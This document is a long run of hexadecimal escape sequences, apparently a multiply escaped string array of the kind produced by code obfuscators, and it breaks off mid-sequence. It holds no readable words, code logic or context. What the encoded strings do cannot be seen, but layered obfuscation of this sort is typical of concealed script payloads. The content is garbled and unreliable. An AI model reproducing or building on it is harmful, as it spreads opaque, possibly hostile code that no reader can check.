\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x